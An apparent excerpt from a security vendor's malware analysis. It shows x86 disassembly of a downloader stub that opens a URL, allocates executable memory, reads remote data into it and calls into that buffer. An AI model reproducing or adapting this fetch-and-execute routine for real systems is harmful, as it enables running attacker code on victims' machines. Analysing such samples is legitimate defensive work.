 push ebx
push 84800100h
push ebx
push ebx
lea ecx, [ebp+var_94]
push ecx
push eax
call [esi+api.wininet_InternetOpenUrlA]
mov [ebp+arg_0], eax
cmp eax, ebx
jz short loc_340529
push 40h
push 1000h
push 500000h
push ebx
call [esi+api.kernel32_VirtualAlloc]
mov edi, eax
jmp short loc_3404FA
loc_3404FA:
push ebx
push ebx
lea eax, [ebp-4]
push eax
push [ebp+arg_0]
mov [ebp+var_4], ebx
call [esi+api.wininet_InternetQueryDataAvailable]
cmp [ebp+var_4], ebx
jnz short loc_3404DB
push edi
push esi
lea eax, [edi+8]
call eax
pop ecx
pop ecx
cmp edi, ebx
jz short loc_340529
loc_3404DB:
lea eax, [ebp+var_18]
push eax
push [ebp+var_4]
mov [ebp+var_18], ebx
mov eax, [edi]
lea eax, [eax+edi+8]
push eax
push [ebp+arg_0]
call [esi+api.wininet_InternetReadFile]
mov eax, [ebp+var_18]
add [edi], eax
adc [edi+4], ebx
push 4000h
push 500000h
push edi
call [esi+api.kernel32_VirtualFree]
loc_340529:
pop edi
安恒应急响应中心